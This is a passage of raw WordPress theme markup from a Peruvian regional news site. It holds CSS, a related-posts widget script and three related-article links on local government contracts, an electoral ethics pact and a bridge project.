</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_133 ">
<style scoped>

/* inline tdc_css att */

.tdi_133{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_135 .tdc-row-video-background-error,
	                .tdi_135 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_135{
padding-bottom:15px !important;
}

.tdi_135 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_138 td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-single-related-posts"  data-td-block-uid="tdi_138" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_138 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                
					color: #000000;
				}.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 1.2%;
					padding-right: 1.2%;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_138 .tdb-block-inner{
					margin-left: -1.2%;
					margin-right: -1.2%;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_138 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #000000;
				
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5b000;
				
					background-color: rgba(0,0,0,0);
					border-color: rgba(0,0,0,0);
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #f5b000;
				}.tdi_138 .entry-title{
					margin: 10px 0 0;
				
					font-family:MajritTx-Bold !important;font-size:21px !important;line-height:1.1 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_138 .td-module-meta-info{
					padding: 6px 20px 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 3%;
					padding-right: 3%;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .tdb-block-inner{
					margin-left: -3%;
					margin-right: -3%;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"Relacionados","related_articles_posts_limit":"3","nextprev":"yes","meta_info_horiz":"content-horiz-left","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjkifQ==","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#026ba2","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","related_articles_type":"by_tags","show_cat":"none","block_template_id":"td_block_template_4","video_rec_title":"","f_title_font_family":"file_2","f_title_font_size":"21","f_title_font_line_height":"1.1","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8462,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "3";
block_tdi_138.block_type = "tdb_single_related";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "428";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "143";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_138 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/empresa-vinculada-al-subgerente-de-obras-del-grj-obtuvo-mas-de-6-millones-en-obras-y-expedientes/" rel="bookmark" class="td-image-wrap " title="Empresa vinculada al subgerente de Obras del GRJ obtuvo más de 6 millones en obras y expedientes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2026/02/Frank-Gonzales-Jessica-Dominguez-7-696x393.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/empresa-vinculada-al-subgerente-de-obras-del-grj-obtuvo-mas-de-6-millones-en-obras-y-expedientes/" rel="bookmark" title="Empresa vinculada al subgerente de Obras del GRJ obtuvo más de 6 millones en obras y expedientes">Empresa vinculada al subgerente de Obras del GRJ obtuvo más de 6 millones en obras y expedientes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/renovacion-popular-y-peru-libre-no-firman-pacto-etico-electoral-para-comicios-2026/" rel="bookmark" class="td-image-wrap " title="Renovación Popular y Perú Libre no firman Pacto Ético Electoral para comicios 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/12/Renovacion-Popular-y-Pe´ru-Libre-no-firman-Pacto-Etico-Electoral-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/renovacion-popular-y-peru-libre-no-firman-pacto-etico-electoral-para-comicios-2026/" rel="bookmark" title="Renovación Popular y Perú Libre no firman Pacto Ético Electoral para comicios 2026">Renovación Popular y Perú Libre no firman Pacto Ético Electoral para comicios 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/puente-la-cantuta-tiene-avance-de-solo-87-pero-grj-anuncia-su-inauguracion/" rel="bookmark" class="td-image-wrap " title="Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/12/Puente-La-Cantuta-tiene-solo-87-de-ejecucion-3-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
